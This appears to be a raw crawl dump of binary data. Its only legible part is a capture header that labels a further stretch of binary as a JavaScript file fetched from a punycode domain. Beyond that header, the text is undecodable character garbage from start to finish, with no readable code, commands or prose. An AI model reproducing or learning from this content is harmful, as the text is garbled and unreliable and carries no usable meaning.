�#��.�z�:lA��6�;nE�e	wCdײ���V��x��Q�V���-Q��en@�:��>w-���I����pϾ���'�f3�޷ʫ|;~eT3�w��4���2�Y��J���Tp?�yHC�/ݱ��WwD SW�H��S�����EM��"%�J��txK���k��j�@����� �{��(ؙw,�J��t��ح,h�0E�Sɍ�0���ӏ�?ߞ��lJ߷i���Mx��ۭ�ƪ����A�۲�l���,����i��n�X3��	��w����A��� ��M����v���˭�զB�+�2�܏E� �ْɂߵ�;��ʼpɟ���"��u�����Ϗɸ|��(�]���NxG���X�´��:B�C�;��p-�\������xc�V�,���N�������L��,�cY��E1���sG8w\���c�H���xidl�.�6�\��$�̃��X�VB�԰
,�%or^Jm`ٿ��Є��y˘wD'�O���E�WD��b�T�{\w��,Ȟ��Lӗ��f?���߿O�,�έ��,��D��i�ʰ��Q�~�^���=�U���CpX֌�kJ��f��tl�&�9h�5,٩���!��ݘ�����n�;���e��=��3wD/����k��n^���}��	l��Ы�bw[3�L�LM���ʻ�F�{F���ɜ�`�88&I'�	�EԘ:a�T�
�?����T׆LEZG��l!.��Uz,IUgzGw�H�����RA��,�8t�B��;���K��d��"ڽ�7g멘��4�7D��������`�t� _Ͼ�B���$���!ϵ��v��8c���А���K��{�2Pl?65B�?��Ô����N��IF|ϛ���+�G���i� ^�SvyK�,H�y����޹3u+��
�Y�[���#��	���J�K�!��6!�Ȓ{�Q�Ry�����ˁ���q����w��܈��i�����w�w���8(I����@8)K	Pv�îj�៧�{^���-s_������!��Å��J�+/���`�@;/G����ؒ��/Ŀ���-���i-�]��8�����JZ�3 Q;�["����2��2�c
������P[M�:��$�E:8���E��%kO��L`����8)���ǭF��S�9�]�ߏ�U�-'�bA�1>eS��#[�S�������0Ẵb�%#B���G�Ӈ9N0;�W����Xwủn��`(�ٹ�b�'�4ZmB�[��_�3wwS�ĭǸ�����J�V�y��XYƘЙ>��^��I.��;�ω�����A��ٟ��\_ٕ��ߨ������bY�;�

�X5���r��I���ܰ�������Oi�ql��yF���q���Ų��
��f����>anʈL�G��F1��z�g�A��W(n-��X���m)���/O�΢aȈ|�!-|4���Ռ�F��4�ĭa��G�/�*W��hYΗ�Dw��R���^�ˉ�~r�gL�d8JN;�e�9���<ۂ�g�x��P�Z��!�墻��l��r����(a1n��ΰ����� jO��t���cmJ�tN���&�ȲfIwM�ɴ���$1y�j��[�x@�*������ô�ݫߍ���`�&L`r�J���&.=�{�nZ�ǚ���
��p	Ɋ[���R[�F�xB�c��D�_����;{�^o:�H������p�K���č�<JNS{|���')$�C2F��]��wަ^��;.�|��PD)°�(Ʃ�<�D�	�����@���ى��G̚�?D�W s���d\
=��H���L�@���(F�a�ć�<�[�n亄���8�+?�ɹi,��ҽlJ}PK÷Soʇ�k+��z���c|͇��HN�x��H;��2&M;|ts��c���~$O��D��e��؅���W@��@�ܨ�(ۖ&��+�qc����<��D��@5�x��-�B�x��KҒ ��		~�(��8
�w�I���O�����J�zl�&��&�͊n˜�0��6Y�諑���x��E�ꐉ������&q+����\����O�"y��+�b`�θ��TM�i�O��� ��(�����Y���k��U�ɀ��t����-�vO��l�]��\����j�6p���(��v+�c���O�9Ɏw˩P��s���i���b)x���m����� *�y�ϲn���̋�X�zY��n+��XK�/����hpO�AD�v���l��1w yȇqH�Zi��PJ�k�K���2����ӑ�i���t�}<od�	� ���%��lY�(�StH�w����k�}�8	�̜��0���q����U}ް\�@��S�w�	�I���
�Ʉꇖ�B�L���A�����OQ�
��PA�-�Ȳ2x��,����O�*���)�0�՚�p4����С-+d�����4ˋ�x�����X��x��� ' ����|J�Y k��*��y�wiD�u`[x~�Xk��hN��I���RXN��i��ߠ�{��5���%�i���^�m�ϱt��� k�2�Ȏ�B���Ȣ�9ʘ��G���������9ReW�b���}�ۀ�g�	�4k6���<9�tˇ	�x+��2Y�e������Kk��Q@�T(�(��(��&ݲ
�l�O;)V\W�pL��)��D�Mk��\�4L���˥��~�U��+�a��ȱc&�Au[Ζ�4��T�w����3,��?NOdqO��L���Dv���Y���TaX�K@�%8N��q����*��r��p��,�U�X&J��5�r�-6@�+�hϲ���������ښ�փb�r_-�}"��:"�i��9��H�8D�=v���%�}l#_![ȝ>�b��i_Wv~�����IT��J�%����^<��`H��S �0�u��'L��3�3��*��
3���F�a���.��Ǉ�W��ʝ4ee�W��q�J��'�hl�w�X�jZ��ɴ�����y��kUv�7#��ҁ�xʟ�y���i�j���.Ӫ�������jq2pE�~����sN��h�瘱����,�b���[�X��¨�@L鸭$S�cԇs���p�j�c񋆜7���t���J� �r�v�Ǻ8�e}P�x�c2hI��L�(����@搔uP�	�v��Ũ�h�@��XK�l,��R�������[���3��� 4���[�l�	�<fs����I��wz�G;{�@v����|��w�L�V�Hg3�ɢ&Uu�������J����p�O~����ş�8�����_��?�qz�u��Տ�����a��O��P��8�c����	p�	4O��P�h	���瘁� ��
� �:?����~�����S/	���W�������
�������x�������`��`��@�P� �@�P��X
���뀋�0� �T� 
� � �   0 P wp ����0Pp(�*�,�.��i���$O����������p�������p�4@�X7`Hp�7�L�M��Y��XE�����a�o��{__�:5�j�j�@p�B��%0%�F`������p��)��0��� 
���P<p��(�3�S臲(��لnx�q��K�N�o���y�gp�aX��������ɏ%p�2p��_��/�I�/��X�w9����H���؉�A�O��8�Y����芄9�������Q��ؘl�O ����LP�����I���
�
�� � �8�3H���щ���莀鎀���؀����������x����y�Ș�q�����x����a�����׏�+�����������)���򑈷q��3�����1�Ł��ȅ蘏���I��������!kwИ��7И �`!q���q�Id y����0 �_�����1���x�~ȘA1�8��^���H�y̘��9�)݈�x)��E��Q��x!I����� ���Ax��p�y71L���h��������1Z�^1��H��Ș���R)��R-��=���G@*)f����? �惰�:�s�p�釷R��,3�~��膄q�M����w��\���-�h�S�����Т�N �b��*���I#Q�`�+�
�o���	�A���仁HA/K�N� �� �,��Ţ)�)��!P����Vi��Y!Ղ%NP.��.�b�R*�r��!:1O�������p���#�qʡ�3�,7�M� O��E��b��$�b�RᏊ�����H)��8]�g Dp*�%!1�r��wh�}"��&Y��o�8�џ��9/c2��� 
r�X#E��HȘ�wH'�-�鏋C�������x���*9�%gh�
��w`O~�P���?��!��Q����,w((7�'�s:�8��8��1�Zဌ9���)�(S!��8�I8��%
��3*�b<y�����9��8�<>���Q�Q�Ơ��ѧ�����SX:�8�,s��C1����)���RA�c�Yp��ØZ�%�\"�%����=b����>�@�'��2O0��rO8��x:���vb'����Mp�w�3�6��"�*�B���Q0��`0�&�����o��/���'"��>�鏟b2���n�3��0�3l��sA�ٳ�4��/t���b
~���}ߓ
B7��$�銋$?�S5Gb�d.d@�fp�O�{`�?<�4K�B��30����t@��_�\�7���	�~�,u�2��H��H��H���L��=s��s��NP�9��9!?3��=�o
�t
C#�ߟ��M��5n�2���)MԴ8��VShc]��ww�K�Kg�T����"�����
��&�A"=`"��_�������'M�M^3���?'���?�i5h�@Y@3��6��I�qC���!�=�hA������`���J�$�3	� M�5�D�~ȅ:�8L�?�@����SC��.`�~08��Aft� �p���S����?�7�_I���1�)SH:o8> �h���J���?C@0�F�D�d3�0��G3�$
;��1`=��B!��h�'�4>�	�P�?<�8Yh�w$�m�Ye�D�N��9ȴG$��Z�=�r����1�����Z�Z[�M�SB��(X�HR�H�	C3T��i@����D����x?�~�Iy�D_AYϘ�Q4bY��՘E�)N�MYSB�H���!�"�R����[3��%`び�F5K����E�����uD�q.x9���UpI�J�&���9�2�y�oxB���!�@ՅY2t*RJ�5F��N�#Y�`^c03Lb�_��p����/g�P^S�w�cH2R�C�Y!aT�	<��^at@��Q�t<��!�+�䘸�1�	\�O�$eG'e\�)�(�X7����?�8��k�!RcE�ȍ����;�󗱘��Y��j ��^�%y��� Ah�`��qe0��:,	�ԟ�U���� ��2Eq�1���M"]V�i�v��Hl�&C��\F5�刀jP��6��JD���/xC"q�_�	B�xR��h��,�UU�M����f�V��C��iao�TjcH��"��wIVf��dTz�Iȥ�Tcsj� ��Uw4_��#4>�Q� �)��l��vP��i�fl�VlQP3t?�T.��m�2F�&V���UKS2A}u%O������3W�7�	1�On�/��'��X,c#F'��\X#UDo,l%��;�V �T��T�Ƙ5vJ��0R��3Tu�Af�d�d�����Z�y��&k����>u�5E�c�@�?�Fb'fl��c��fj�m�X.��m+�OF�!V���	���W&!0�a�6�>!6%p�Z�v߲gn��M]4>�6x,�)�?�؅5by�'��%B�jg�T4TiCDV�Y|�4L6���_�7aąM�i�GLq��!:�Ǎ):�Ø���	z�$C0V.���3��o<0Q�g�Io6�g�I�R>�sULqj��{�6 ��^�I^x/^�*�r,�r�r����q����w�����i�����w�w���8(I�����XC�־�Y��*����)O����:,A���2{	�Cϥ��z�OCD��Z�q�-G���r�B���R��;!����="�*j�&T��G&��^t����!�["�C�農�[uӪ�.�3���;�S7���*z�i&�Wec���<
���I7�y�t�[.�)���1<�AgV�fr����w
X�Dpn�]0�VEs�0	��wF&b��j�Z�ǡ�1��l�whIӚ�(��Ow_t����M��P�bg#Cwy����54Oe>��<)I�Dx	��~E��4���|͠i�x�\��Kt;A�et���xG� ~���fF��?���lyǊ��I�@�����d����	K�@����&Pj.e�X����������M���y���ܙV�y�n��!n�:{��­B�9�<��W�{j�{`)���D��^
���&!��L9;��1�o�98)����lȉ�Zͨ� ��*"�n* "mn"�p����!w*I��pC�m�	�*4*R����*L��$!�Ý�d\J��6�����l��a*�HJ��4�A��(��d�{$;D��:x�md4dlj��m��D��P���w�j�'�|X�j�ZdJ~��g8y�t��J����9�˘�6��G�W��'�{�B��8�G;��s$L�,�;�d�w�9�7e(�G�s4J�',4zjHfMG"#&;�υ���ߥ�]`�؟j [��a�J	��:�'�*��[B۽M�;$\��l�M�߅	���w�tp�E�>�H��ʛu�Z(hCM�k�9[�_�q��C�}]6�X����{n���������)���0�}SD��3�G@�Tzh*���zӟ$�X�6�I�D���m��9{�12?׶�]0@f������xǺ��J	�xp	F�YJ�[���T����Kaj�u��� ��(��܊�;�����ʦj Kk23f1Dј[�\Vٳ0A��z����d��@pϭ􈁕���`�Ο28���x�5�C�(I %���#�wz��	�
��<���)�L�Ó���� ��崟�_J�p&��$�y MB������*x���	���j���L�hj��D��bX��|���*���BZlM ]+��Bji���y���z���xKŝ��Ȇ�l˖WpO�v �#Ą"ީi-�H�k�lB湊�H
Ӓ H��������ɛ�)���ʒ�l�OK��>�x��b���-�]�ǖ���^���HN��Ɇ�\��A���O�"u|zX��z������Øl�w��諳R	ϖ
�쁜�%k:1���<��:���2z�d���H�Jˋ[`���(��<���@��ĝ�Ҽ*��]�a�[� ၣՊ2�c$�Sy��.�Ȏ���Ԋͯэ J�.:a�`��"Z{����1L�Kx���M��?[�"�<"��"X\!�%�5a���&b���5��Q�.R'��c*8�1H=� ���o"_Nf�'���3��I.B�E�JL^���ݸ�h�RE~�M$�hB�C&�;�C�ө�wA��(A��
�^މ�1me��x�0���6�$�T]�%�(���x��t���p��ɏ�|�=#툂
X���)�\M��R���1��'�#U������ˈ4x�yމ�X�fhԧ���M��X�FF_5x�Z�����0J+��DS���ip��#��P�� H�d�_�P��.x��T���N#uK���E�iH�~��X������S�P5���ќk�k~���y�,s��j@����
��2�N9/����w�m5K�V8m�����vϬi��qK� z�츅��QE��%��H�2���v�����.K��ͷIZ�.-%��G�Y{�b�?R���|��b�k�]|9�����c2_�~}��dՋ�N0G�t��S2Q��><���s\AƬ�x��sSV��0O�f��TQ&��I��'3Ux�?4�i��OSV{��2Eg�ssW��0H��x
�th��0J�Fx�ti�0L��y�tj�G0N�Fy�tk��Ԯ��=�jlnw9f�r��TQA��A���XI\�C��o�sJ������*�5������-�U]��y�d��k�~��dI��`(��!�L)���d~p�Dx��)����2�u�Ӱι�:��I������ �qxw�2���l�p1l��������d8 F�*g���_�x���(�/_���	��K}8���Hf�P�⧎U#6�I����n�7�	x���v����⬌���ti��/��z�'�Fť{)䉁� �w�H菳����I��,�|�wrd�׉S��}��v�wt��}�I��?��8��(�X�m��h������؅����ȍ�����?��?��.�����.�N������\�lO��芀�����8����.���X�X�3�}�A����r����󃉆��n�����5/�����k��M��(��@�� 	�O	�i�����+x��������9������m?�������(Ϙ��������/��p��wY�t��џ������ߐ��0
����	܈����9���?	�遖`𲟁�N����~�̉���\�O�0�
����*� �  _ p ̐�\�𫂉��/�p�0��c耋�	-��X���nY^}f����������H����h?
� �������`�78��  |��p���}���^�����O�5��؀���\��������	������	�9	SϏ> ��wp�o��x7P
x
c�������0�F0 ��(��Ͱ`���9����������� ����������	��c�}����w��{�ɹ���\�������� �e?���ڑ��� �'��!�q �� �� ����I�pX�Q�p�Ǹ&��R��#>�	�0���n����e/�O�q�~������_����m� �	�`P,�����~�H���1�)�6��w/w؄� w�q��?�h ��$�@�q�.������9����	�����Q�����/��������n��X��9�c��2��9����^��P���AA �p���l�(�Y)(�IU!����O�����H����� ����a���p�%���b��x
h����[��w�ȶ�
����~���x��Șq-;@���q�����&/��1 �b�H�Ҁ��Ҙ�(�w�����ߨ�Qǟ��Y�R,��{*���-��Cр����b�\(l���p"�b(_���/��,����N�	!�����q���'�-LB����H����!B���.�����붒��■�Wba��?��x�|��"��"۱��X-\8�Ҙ��.��.�������8��8���"��(.#�&���+�� �O��O��Q�Y�P�x$���_\R'�.�����:`jw�����N#0R���a���e"��P$�3��q*/���H��Ø�s���8�;S���>���~�H}���>볂߳�������2?�Q�^������"���_����=P2%�R%�x%�s�0p��~0�q��9��؀�a!)��������9��s9���H����0��8&�9 3�/1�9-A�9a� @��K��: $��Db���0i��$�������%��:~�9����Uc�w�&����#_1�q!��-u�4������8��x4���#��Al�9Ȣ��3�"���&e}ˉ��S3�I �c ���q�$���9�i ��h4��c9c%����J�����I5����6��h���I�������x�(7s���c�7�(�p����J�R	ƿH�p��hm�1I��K�0&��4!������'��*����%x����~X��ل�������%���"�� ���@�]�w�JS3@�t5���j��6w(�b1�D+�I@����"ТO�O)~���Ob�����cXI�ح܉�Yo���,��M����L4M�9�N�6��?J� y�2IK|Q����OS���O�h�p�����C|C���7��093J�c@��;t��4J�$�ԚO���X,bф78� 	!6� I�?+R<�8�����ݠ����$2`�	��[�M��
5D50�)��ׇ��ل�!���w��P�<��rAs���B	�.��Є<OB�K����C������Z�Z��1���墴G{���ލqĚs� ���� ��<�4y�\T[(�sX1���Љ
_%�C���O��Ȝ��]����U5�G�T֍�D��
#�"�E�����z�4�����E, 3�Pp��8_�x3XI<����U5J���􏌙�T�8�T���؞^�)Ā��ⵘF�O{�UZ% �9[�UX��E��s�ɧ �s�=�P����ԍ�Θ�N]�H��D��5w�W���~���̙���q����w��Y�ˈ"�����w�w���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+���B<![/�+��="]#�;�UB=#_'�K��>dL�7Ą�	H0~���JD&�>`U�ΏֻMD���T��~DPs=095��we��������.�'�<�� �E	B ͆��E�} ����K��e���O�i��5oD��+Pղ���֩�V���$?ɕ����-��h�w�Ŷ�b�  �Ǎ�s^��fj�6e����n4d�n{���.K�C�X��u[ԈY��Sɀ�����m� ���<@�f1o��'q��}Q��L	��� 0���.P�3��
��؉5��Ո��������®x�V��Q�������"���M�,K��@I�~y(���ػ+����w�~��3d�h�ʂ������썽�U�š��ߒ���\��b1~R-������^���t��P��vJ�@��`
̆w<�Rѿ(Z���a#�_����a�bHa|%�����K�����O���p�������J)Zᯋ*��������6��V4c��9g��a-yu��/|M���q«��; �Q��~�^����!#�b�/9�l&����:'Ӏ�4m٫+l�	e�~0�I��	�<�d;���E<+��K����0�0�&Z�f�bʠ,%�q��.���,w������
�c��=]�F_�e��!˛E��O	C�˝�w�Z�����*�	��W���\+e?���<-P�a��/�؍��3���ռ#��XU�3���][aB探剳�7=jި�Kт�~6�fg[wP�X��"xJ��\��%TE�<B(yd��%�y��(����.]tRE����J����Q�l�������f)�t��4I�y���h!���Jr�?����G�ߎ����e��^�;����)�T���*�A����J�<��ªi[
�?��ae�::X
8���	��+a��w�<'��L����LP�F��ub/95�A�DH��#���0�-��!x������r��n�����:�v� 
�� �4�y����ׁ�M5
�Jţ�WJ�	OP���ƫ�:�Zb��Z��0�����(ʟ-����l�ㅑ��@	�H���WX�A�k��߆��v�`�m���*�@�|���Х��h��������C� ���~�
�9O��<M�I
p3Ono��tI�+�A����I	����9ޛtE���*�!�	wE�fX��� ����O�� ����L��bj��8��̀�|�٭白(�����ʌ�RQƕ��,���.h�:X<��nh��{�F̓�-:���:n0f��Q��?(���m�i4��X�[���@��,ʳ�,Y$@�*0&�,�{P�����2}��(!ԩ:�e\��P��4)�̹ ����q\=!�b���r�<�(���W�D��쌔�E�q�aHG�A���H��PJ�>�j�K�vkP�1���w�,��`�+���&7%����QX�"��@,���'���T�XH1,��51�L�<c����9%٣މ��l����3����*-�d�Tl�B�}q���a�����_]�D�9���(!K�D2�e9ܱm�o��*�h�0.՜�9bc�hy(1=A��z�+�	��C�`캻�ߔA1c.��\9-����j^v	5��ɳ�Yp�ɨ�0#�c�E��7��VJP*�i ��i���h-��k�؍�;Ё7=���f�W���A�f;/�5!���H����̑@ݺ�Z���L�I�{��yk�:g���4Ѫ�]��I��	����H=��ߒ��IRu6�)�nб�uO�����vi�U�&Nc�KP�a
��տl`������6]C�z���GP�݌�Pf,*���;l����q����w�����㈩���w�w���8(I��t���J3��Mɮ�H ���n��D��	5����8�m(���*���Ez�ع�莢����-�ن��)���+��(XD���^y K]�G
�V\�>.Q��7b\`�-��ih|��,���Hˆ^��kHtr<bPK�O^��/�>�>���h* ���X�X�^%�2�v�������Eۮ� �BC�����e�����I#��.>��X�-Ûl9�={��쪩����Qܢ�l���P
�v&wk���JA�T�<�Q~!���:�-;燌Ku"ɻЅ��h�T	-��X��S�n����5�ߊ��ž���lM���-�����U��e>	��ԮL܉���R�����L]���\q��y����k����S�+Ž����N�Ϛ��\���Mٌa�i��
�U�Ѷ�����Ӛ�*	1����Mq�E���8٩`��Ѕ�����Y�@9���']씻�=`ɘ��,ȗ�Җ��@��6Aw\/��Q��*�=����O���JݔR��8ץ�٫��i����~<�6rIK�	%�μ���N����A��+��]��y)�ԝ����L�p�p($�^�2�V�b���-%>v�Ɣ�
���M\��j^|�&����2b6"cɀ|]������\���YM<��½S�ŉ���/���c˲��'����*L��:us؍�9��<�ڋQ�e���)]:L��{�ɻw������\���I�=�Y�M��3y}L�w XQu�X;�j��@o�Ő��(�\�� ����Q��N��@�6\�qݎJ�Ɩ����E@����K���E��=�*��Vk���1���qD>e��TP�]��~Xe�a�Ǯ���b7���u����M;�9^��5ՒC�xD���<]:��v���&'����,����VTF�;lMα�S�% �;N�g��)!θ�b��"#T��ɽ	D�|;�;l�X���섚Ȳ�X�hx^s�ـ����3W��p��5�����F�.���怉�����x��éu�L�,����,��Ğ��p���(��	�����Dv9�n�Ɇ�����M�����jO4
 ��@�O0��b�30,��A��z������AK��PkɊ���q����w��Ɖ舥�����w�w���8�Ɍ����ЉI������ M�kĤ>���Ɩ	�+������Ƽ��,C��l��N���\��D	�����m(�׊q��+�����Pz�������8`����$rZ^�Џ�1���I͐����x���k��A&I�奢$���7��MEи�@���,�:͆܀����kH�:dp� �G�e\��GȖG)�2Ңi��-D�@�J�sb���f��5����[�5��y�"E��%Dn�8k�$��v/AV�:�/�{x�D)�
���F��.�po�f)�W��O5����e���vL���x���u�����p��l���E��QT�h�r�)�^h��vK)��4���z������n�0������b@��^`����pU�\�qh�����ξ��t�.�e*�ڜ���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/136e6811a1d507eb845bb66b628b79e8_file.js
body_size: 270719
content:
��ΰ����w�Ͻ�vSA���~#doRsr'vE�u�udA?qfadb`8�u:�wt�T1/1 ���>9%~bUPv}TSQ8��bRC{�)������^��ws�C"P�~��tP3SA20!1Óm��|Zwv�wt�g��D x��rC2��α�Q=Y��bN"{ŧ|1@f'����{�`4/F��T^B|����vSQZ�Ʀ��SD@Z��B> t]�woD~Z�s0-vtS۾������{���DBA\��u�@.�vٍ_$uBA���|/\Z�s�`���̾z��_ �{Y��DuQ��rVnڭ�Z�uvLdD@���A4<YA㡣Ȼ�?��o��Q4=GŀQ �p3�v25,�+��b4>r"1d?�U���Έe_4CN2C>���Q# Q����S@!Ρ�d`OT`cte�B��d�ȣ�rB">��b�@#/sE^A;�_���%_���W? dprvgzww�da����ܽ�aW <��WV`gdU`SSP.���	��U_4w//���fgxPFZ�� _$.&(�CA ���` [�O�:�/�����h��aF[���6۵�
k*�%*,e ?G+sS+�߈=P_�\t���EC_gsRU���<_k+�F_P	�ul�I2��3��ܠ���F^C������7A6���3�����64HgsH���M!<Q <v�o���!�����㜒�FQ5�����www�������շ),8���*0"�wwwwgwggw���wo^{gVnpwowgVwg]o]oiwoiwwo{g]~wwweww~w����w��������ͺ��������q����w�������숈�w�[��/�U�	i�����0���X(ʋ���ž}"(ȑ���͠+m��DjIk��i���[����l�(�
�i�}��֮���� ���؅���)�!ir�,9��$������%���o\���Z,#m�X3zl�-�	 ��HDt���7*�\Z,J ��Δ��)���+���_�5B�C��Ҽ�����=��҈\��X��B���
30�:(��O�*Pݘ���#����0@^�����.T��P�/wYJ�f���P.ηd?7�szJ_�ɮ�8H갰Z��=�+ʍJ��]Ɏ%�Sǀ�>�����N��̛ɌP�M���Jޤk?��6����/�ׂ��®J��I��HJ���ծG���Ԝ�b��
߱�ǮyT������I���T�T@�Ȓ��(Vӊ���� �N֝�+JL ���$���g��ɥY����s ;Tȍ����L��-[�����^=�x���.y˚�-�*ԧ!�R,�����k��J��A�zLF��=wӴ+@BT	���͜��E���.��=ٱ�8� ��R�;XN�-��ΨB�����IΛ7�/�t ;��$��c��#B+��3"�	��0B)�Z̧Ť뀨mEm�<��B�C�� ���^�m���d8+���\�c�8"�,;#�(K����蘸ɛ\��e�D�<��H.�7M���n��IN��F�[N܁�	��q[&�q8�G`(�����o��ICBʅ�=xH������,��Ya��u�Rw:��J��+?~����-����"��*H;_W�[�L�+���ŘE�;l��T�k�S�������ӭ-)
��KY�H���>�j�3
bh����1�_��Z̻�$�X��[�z`E��iO��5����Y~��l�	iqV(e.K��b�$ƴb�IW�rS�����<k놩��P�2�A���E�����K�%K�;��3��n�=?�ef��Rj^���<#�m�@���l�
�X̊����0����\�wn��ؓSh	����Q�"����H>��K��X�ohߠ��/�rO]z�&s�M�#�H�����N�83�a-�,����ˌi�?L���W��ك�ɀ����O3�%������N�C�����-�d+�����> �Lj��h	�Xk��K��:	�l$04����I���p
�����+�TD����1Ϙ�|+��i۰��P`d�/Ċ-i���鑛\���������l;9��`	��h�g�o!�;���nyp�w4�9�r#/�*�>�d ������x�S��B8�HF�PV;Vj�
���l
l�$,��e@����<��!�F<�⻁��ǣC���0���j+�	�:��Z���X;��9n���x�e�nx��Xo�ͼ���)ŉlY�;��y>Fʁ&������(��Ԫ���y�LW��O(���y�郝���E�@���۪����S"Q��j�o���x¬p���E��ރ	�T��d�H��+Iw�{���d��]��~�Ř�s��,I��E��y���h�f��(�`���^�t���\�Ѵ�Hv����f#� �����v9�Mk��Z��@!�M�����߁�M��	�ͤ�H����(#լL�$���z��������:�M=��O�i�C��b��+x���C��.I�#|�ho
���x	#�r����E~�h��(4j��dA���5 ��0OA�o胾��ߟ�jC��c�����
&�e�6�À�w��ÖJ��T��=5D[.ۑ�����{a���2���	���[f�����K�@��ah��M���
��Ȇ'$d��z�����({�����K�A%i���|�C(�H�r=ɥι��H��@V��gɈ��Ȍ��t聀R���n:�跕D��R5"0�E�?y�<@n�".B��đ81��<
�L�ݛ8�ê�|H����*[��I=ű!eE*��0�[j��|*x�q���%y�>X�<����*�)��wЎ9�?�3E����x��t�ʘJ�l��+Zs\���)�{Z��A�2f��C�ߋ���P�1� 
�Lʈ)�Ѯb@��b� _t���͌Z*E��k��٬���F�5�D�Nv�)O˚`�ރ��� �����^)�UKab�@1G����V�	�����y �0�rb|b�쁰�(�U~;BX�O�T�}��Փ80i�dd@��0|���<�e��Vv��|e��M��[	$�ko�u�o���ȵ�mbOw&o�>ʈ�;�9��;�@Č��v�5n�p�f����@�B��(���8��۬�n�Ɵ�%���㢍ˎ����-�������fo�w���H��8�x/�����������V-�PȈr���M�����h��/�!/�yX�d>�o�6����������	8��؉Ð
Ș���
���K�_���V�<�?�Gɽv�� !��3M6��i�Ɉ�����Ҹ��;�A+��諭��@�����?��X�%���޴��jw��L��î���@��!?�q��/>� h����°����I��� 4��؎nX�n�P���苪������j��K�p�� ��0�p�fj�qh��8�����T*�	h���ᭀ���ʘ��\x��� ��P|���H�Z	�\����v������"�N�=�C��=��7�������b~�|������؍�_��(��8�r:�E��ɽ�ɽe�� �!��\x��u� ���]�Pw��H	�_4| �WЎ�� ����(�y`��᷂*����I�����䁈�Han�2��n������o���X��O�h�����;�(�D���8��O�a8�{��dh��l�0��0�<��O��� 3]���]�{���ȿ�-���/(��������,����=� �_�>��9؃�I����Nʿ��gN�g���ޜ{��k�!6m��M�{Ȉ������R[�؆MXr����䨌ك�w����n���]�Ҩ��H���{�@�d��ܦ�*8�)�I3	��������O����辪�H�����ܘ �����%h�c��{��؉�͇N��0���ȧ?�ա���O�|Ȉm͈P8��ԓ��O��.؂X.����.8��Ȇl8)r})��C��������nZ����%J�wn��������ٜ���O�Ӱ��\��9�x�����I(R����=�8�.8��(�l؎,����w?�-�.x�o(��ȇ���\ǑK�M �"�{؉���"��2��Ɉ|H��X���x��.(X(H��hԃ^���(�Q���(����-���.��=8��X�C �d="��P�+�B��8W2.�+w�	(�-���Ҙ�H/�F���8�X��'Y��l8��H A¡���R����+�_-K��O~x(�#@.��9��(�8.�,�y.�3�'b����R�阿�c/�H�����8��S�^w]���R�����l�x�PՑ��B�<~8��+�3.NN�s���͉%��:���]H׮Æ�8��؂-�'�h����B�P^��������������	(�Q_�=N�(C��[���&�J�d_9DޜD�|ȇ�h��H=ɍ>��ܦ�>�h��c�*s�.��ݎvB�|:/�ٓh��h��r�bȇ{ȇ��&ӗN>..��X�S3�39C�ȇ��~(�����:�i�l(��ѫh����۸��w�2����H�g��1y"�N��x�?�+�!�~X�@4c%��430���N39J�}��訊;�&؎I5����h���(�6jc��8�&#�R�,����h����7���r�C0�tJw�4qsJ�49.򇤄�~����2X��X-��=5�n���J��6�l�^���#(h��h�㓊|(�gX䦔���K5ÈtcJD�N33��/�������'��4�ʨ;�(��h�-h5��2��:"�4�� H/���4w���H����{h4���c����� N��N��doA43DΌ����t1�I�'��卍�Bn�(SOCL�2��'4X�P��Q끇(��I�D0���d	d?�d�NE�AdJ����������B�O�#���O�� *����C��Ts�����hC��#��;Md�,�~�� �]Ĉ�\DŸ�$�_DY䇩8X���X��8O�Ԃ��Y�t1<�Y�h�䨋�h�W�C�e���6	�M�"��|,���U�D�(G����w�����K��F���A4G	8GF󉃕��5X�X�����C����H����H�.aY��Y�����;΄���6�8=lh����T�2�t��Ȉ����?�Ko^���P�E�_��_��\��\���8X�Y����Pۥ�����]�P����պ�	r���+mԁ.,�'����>��h�K�����%�_v���B�������	�P����5X5P�X�EPP��Q�2Ԉ]U45+s�QHQ�؂��C�U���[�w���iURL��$�B�U_���(SfEX6uS�TKEPB5E���e����DOh���H>�>P���X]�W�����Nh%URA�S��K^�HVe�\1��UieUiL�T����]�fY��L��C�>���h3Y�t�S����x���~�8��|o�'�����0GM���8\�S�x���T5X3�P�YT�hP�Q�6OQU�u1�4Y d\�kUE/
���I���l�K�Ŗ��Vl:B\5i��W���ƌ�wXi�8`k�F�QE��e\�tW�e\_�np�(\������l��#�;|_މ���W���5O�TWdei�X�����n�2?U<�a��f\5i�6X��n�
�bI����TʺM�o��kg�a���Ui�x�mv�`SD�dƵ�>Yv�L:hNk
&fb6X�����{�H/� o/VbM_gGn\��U+�U֥f��\`�y f�ȌgU3y�U.��VY�SѶj
%T���Ho����8�l�Oow�l��� ��!�h�1L<�f��f�c	5S��I-�I)�6�$j��]إ��8Sm�y�vS���/Z�e���X���Vg|O��',*#�T5�hS�z�`p��EFy�x5��I��]Stm�'c�gVqVS���ǂb�[b����;�h�$,����C�mf�|�GdU�U9�hjfn��p�z�P�U]�X������l�����h��6hd��X�ۘnFi	�}2Ui��}hH�Z�&W�ye�m��r�Qۘ�����z����w0�B!�F�hZu��3\yō-7vD\�Q�&|�tl�T�S��r�\����pةʧհi��-� � �̈��9*���}��l�M�Q.HH	��
��ʌ�A���<��� ��²�����x��[m�+��>yȆ�􎛢���\L�x�t�YI �)����S�����J+�-��^���	�����j�`A>��-A��!���H�ؖ�ٝ����_�ȉY;۱�錅�-٪��Z��V4�p�	�o�w��쌫��º�.���Z5�xj-���Ĳ2� ˀ��Q�Y���o���-�h*�k�/}վ���ȓ庼peSeZ��H�
/�ـ �I�� Ə�*���2�C��(���(��~��e-?T3�	���Q�pH�3�)�T�@����B�jY��	$ț�zp��&C���X���D�����H>?�٦,V:��4����l���7Ī�	@Hk���8�Ȫ^i��\�ɍZq���X��ȃ�y��wAB7xH�*�࡮+��G&���Q:���	:��*�BA��P�	�����hYŮP��@�H���a�����	��
�j�E�I�*̔�J���@,�6����_PkP�K���¯:���͉����(�H!�Xƌ�b��Y�{J�����-�^�B��p�M(�鉟�*�qnx^V�v諧��Xk��� �ٮИ�ٌ��	Ĝ�o���:���QXx���x�Ԕ�ݞ?TZ#� H� �^#�(߆z��ͧ�g[wk���/�\�ω�����(���p����&@�����,K=�/t�f�!^�놙�R��ˆ<ZʻT�o!��d	�����	�2���������qH��<����Ȁ�@������E(�J������Nm[�:����px(�V��̀�0H�@P%� ��ߘ��8���@n�談��KKG��Y��j�Ќ
